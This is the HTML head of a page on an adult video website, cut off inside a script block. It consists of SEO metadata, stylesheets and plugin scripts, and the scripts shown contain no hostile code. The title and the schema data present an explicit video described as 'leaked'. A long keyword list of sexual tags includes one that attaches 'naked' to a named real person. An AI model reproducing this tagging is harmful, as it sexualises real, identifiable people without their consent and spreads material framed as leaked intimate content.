

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porhubvideo.com/hot-desi-bhabi-porn-hard-fucking-boss-in-hotel-leaked/
body_size: 38693
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta property="og:type" content="video.other"><meta property="og:video:url" content="https://pormo.xyz/por/2022/06/15649.mp4"><meta property="og:video:secure_url" content="https://porhubvideo.com/hot-desi-bhabi-porn-hard-fucking-boss-in-hotel-leaked/?video_embed=35214"><meta property="og:video:type" content="text/html"><meta property="og:video:width" content="1280"><meta property="og:video:height" content="720"><meta property="video:tag" content="bhabhiji xx"><meta property="video:tag" content="bhabi porn"><meta property="video:tag" content="bhabi porn video"><meta property="video:tag" content="bhabi sexy"><meta property="video:tag" content="bhabi x video"><meta property="video:tag" content="bhabi xvideo"><meta property="video:tag" content="bhabi xxx video"><meta property="video:tag" content="danielle bregoli naked"><meta property="video:tag" content="desi bhabi porn"><meta property="video:tag" content="desi bhabixx"><meta property="video:tag" content="desi indian bhabi"><meta property="video:tag" content="hot bhabixx"><meta property="video:tag" content="Hot Sexy Bhabi"><meta property="video:tag" content="indian hot sexy bhabhi"><meta property="video:tag" content="indian savita bhabhi"><meta property="video:tag" content="Indian Sexy Bhabi"><meta property="video:tag" content="kavita bhabhi sexy video"><meta property="video:tag" content="naked bhabi"><meta property="video:tag" content="nude desi bhabi"><meta property="video:tag" content="porn bhabi"><meta property="video:tag" content="savita bhabhi porn"><meta property="video:tag" content="savita bhabhi porn video"><meta property="video:tag" content="savita bhabhi xvideo"><meta property="video:tag" content="savita bhabhi xxx"><meta property="video:tag" content="sexiest bhabi"><meta property="video:tag" content="xxx hindi bhabhi"><meta property="video:tag" content="xxx video bhabi">	<link rel="profile" href="http://gmpg.org/xfn/11">
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2XTLQ1YMM5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2XTLQ1YMM5');
</script>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Hot desi bhabi porn hard fucking boss in hotel leaked - Porhub videos</title>
	<meta name="description" content="Hot desi bhabi porn hard fucking boss in hotel leaked Hot desi bhabi porn hard fucking boss in hotel leaked desi bhabi porn" />
	<link rel="canonical" href="http://porhubvideo.com/hot-desi-bhabi-porn-hard-fucking-boss-in-hotel-leaked/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hot desi bhabi porn hard fucking boss in hotel leaked - Porhub videos" />
	<meta property="og:description" content="Hot desi bhabi porn hard fucking boss in hotel leaked Hot desi bhabi porn hard fucking boss in hotel leaked desi bhabi porn" />
	<meta property="og:url" content="http://porhubvideo.com/hot-desi-bhabi-porn-hard-fucking-boss-in-hotel-leaked/" />
	<meta property="og:site_name" content="Porhub videos" />
	<meta property="article:published_time" content="2022-06-01T09:26:49+00:00" />
	<meta property="og:image" content="http://porhubvideo.com/wp-content/uploads/2022/06/Hot-desi-bhabi-porn-hard-fucking-boss-in-hotel-leaked.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="porhub videos" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="porhub videos" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://porhubvideo.com/hot-desi-bhabi-porn-hard-fucking-boss-in-hotel-leaked/#article","isPartOf":{"@id":"http://porhubvideo.com/hot-desi-bhabi-porn-hard-fucking-boss-in-hotel-leaked/"},"author":{"name":"porhub videos","@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e"},"headline":"Hot desi bhabi porn hard fucking boss in hotel leaked","datePublished":"2022-06-01T09:26:49+00:00","mainEntityOfPage":{"@id":"http://porhubvideo.com/hot-desi-bhabi-porn-hard-fucking-boss-in-hotel-leaked/"},"wordCount":20,"commentCount":0,"image":{"@id":"http://porhubvideo.com/hot-desi-bhabi-porn-hard-fucking-boss-in-hotel-leaked/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2022/06/Hot-desi-bhabi-porn-hard-fucking-boss-in-hotel-leaked.jpg","keywords":["bhabhiji xx","bhabi porn","bhabi porn video","bhabi sexy","bhabi x video","bhabi xvideo","bhabi xxx video","danielle bregoli naked","desi bhabi porn","desi bhabixx","desi indian bhabi","hot bhabixx","Hot Sexy Bhabi","indian hot sexy bhabhi","indian savita bhabhi","Indian Sexy Bhabi","kavita bhabhi sexy video","naked bhabi","nude desi bhabi","porn bhabi","savita bhabhi porn","savita bhabhi porn video","savita bhabhi xvideo","savita bhabhi xxx","sexiest bhabi","xxx hindi bhabhi","xxx video bhabi"],"articleSection":["x videos indian"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://porhubvideo.com/hot-desi-bhabi-porn-hard-fucking-boss-in-hotel-leaked/#respond"]}]},{"@type":"WebPage","@id":"http://porhubvideo.com/hot-desi-bhabi-porn-hard-fucking-boss-in-hotel-leaked/","url":"http://porhubvideo.com/hot-desi-bhabi-porn-hard-fucking-boss-in-hotel-leaked/","name":"Hot desi bhabi porn hard fucking boss in hotel leaked - Porhub videos","isPartOf":{"@id":"http://porhubvideo.com/#website"},"primaryImageOfPage":{"@id":"http://porhubvideo.com/hot-desi-bhabi-porn-hard-fucking-boss-in-hotel-leaked/#primaryimage"},"image":{"@id":"http://porhubvideo.com/hot-desi-bhabi-porn-hard-fucking-boss-in-hotel-leaked/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2022/06/Hot-desi-bhabi-porn-hard-fucking-boss-in-hotel-leaked.jpg","datePublished":"2022-06-01T09:26:49+00:00","author":{"@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e"},"description":"Hot desi bhabi porn hard fucking boss in hotel leaked Hot desi bhabi porn hard fucking boss in hotel leaked desi bhabi porn","breadcrumb":{"@id":"http://porhubvideo.com/hot-desi-bhabi-porn-hard-fucking-boss-in-hotel-leaked/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://porhubvideo.com/hot-desi-bhabi-porn-hard-fucking-boss-in-hotel-leaked/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/hot-desi-bhabi-porn-hard-fucking-boss-in-hotel-leaked/#primaryimage","url":"https://porhubvideo.com/wp-content/uploads/2022/06/Hot-desi-bhabi-porn-hard-fucking-boss-in-hotel-leaked.jpg","contentUrl":"https://porhubvideo.com/wp-content/uploads/2022/06/Hot-desi-bhabi-porn-hard-fucking-boss-in-hotel-leaked.jpg","width":600,"height":900,"caption":"desi bhabi porn"},{"@type":"BreadcrumbList","@id":"http://porhubvideo.com/hot-desi-bhabi-porn-hard-fucking-boss-in-hotel-leaked/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://porhubvideo.com/"},{"@type":"ListItem","position":2,"name":"Hot desi bhabi porn hard fucking boss in hotel leaked"}]},{"@type":"WebSite","@id":"http://porhubvideo.com/#website","url":"http://porhubvideo.com/","name":"Porhub videos","description":"Latest Porhubs video (porhubvideos.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://porhubvideo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e","name":"porhub videos","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3ce44d03d9ea50783b24833774cdd9538670c709e2adc0e97a0871b40ad9a567?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3ce44d03d9ea50783b24833774cdd9538670c709e2adc0e97a0871b40ad9a567?s=96&d=mm&r=g","caption":"porhub videos"},"sameAs":["https://porhubvideos.com"],"url":"https://porhubvideo.com/author/porhubvideos/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Feed" href="https://porhubvideo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Comments Feed" href="https://porhubvideo.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/porhubvideo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://porhubvideo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='priority-navigation-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='plyrplayer-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/plyr/plyr.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='adguru-css-css' href='https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/adguru.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/all.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/v4-shims.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev-child/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='vidorev-style-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){
									.nav-logo .nav-logo-img img.main-logo{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}									
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
									.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
										opacity:0; visibility:hidden
									}
									.main-nav.sticky-menu .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width:991px), (min-resolution: 192dpi) and (max-width:991px){
									.nav-logo .nav-logo-img img.main-logo-mobile{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}header.entry-header.movie-style{
							background-image: url("https://porhubvideo.com/wp-content/themes/vidorev/img/film-background.jpg");								
						}
</style>
<link rel='stylesheet' id='vidorev-google-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='invideoads3-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/invideoads3.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: #d9312b;
						background-color: #eee;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://porhubvideo.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="beeteam368_obj_wes-js-extra">
/* <![CDATA[ */
var vidorev_jav_plugin_js_object = {"youtube_library_url":"https:\/\/www.youtube.com\/iframe_api","vimeo_library_url":"https:\/\/player.vimeo.com\/api\/player.js","dailymotion_library_url":"https:\/\/api.dmcdn.net\/all.js","facebook_library_url":"https:\/\/connect.facebook.net\/en_US\/sdk.js?ver=6.0#xfbml=1&version=v6.0","twitch_library_url":"https:\/\/player.twitch.tv\/js\/embed\/v1.js","google_ima_library_url":"https:\/\/imasdk.googleapis.com\/js\/sdkloader\/ima3.js","google_adsense_library_url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","jwplayer_library_url":"","mediaelement_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/mediaelement\/mediaelement.all.js","fluidplayer_library_url":"https:\/\/cdn.fluidplayer.com\/3.0.4\/fluidplayer.min.js","plyr_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/plyr\/plyr.min.js","imdb_logo_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/img\/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes"